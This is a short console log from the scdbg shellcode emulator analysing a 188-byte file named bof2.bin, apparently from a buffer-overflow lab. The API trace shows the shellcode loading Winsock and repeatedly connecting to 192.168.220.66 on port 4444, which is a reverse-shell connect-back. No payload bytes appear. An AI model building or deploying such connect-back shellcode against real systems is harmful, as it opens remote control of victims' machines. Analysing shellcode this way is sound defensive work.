 C:\Users\ \Desktop\scdbg>scdbg.exe bof2.bin
error setting working directory for drag and drop mode..exe=scdbg.exe
Loaded 188 bytes from file bof2.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010bb LoadLibraryA(ws2_32)
4010cb WSAStartup(190)
4010e8 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010f4 connect(h=42, host: 192.168.220.66 , port: 4444 ) = 71ab4a07
4010f4 connect(h=42, host: 192.168.220.66 , port: 4444 ) = 71ab4a07
4010f4 connect(h=42, host: 192.168.220.66 , port: 4444 ) = 71ab4a07
4010f4 connect(h=42, host: 192.168.220.66 , port: 4444 ) = 71ab4a07
4010f4 connect(h=42, host: 192.168.220.66 , port: 4444 ) = 71ab4a07
Stepcount 2000001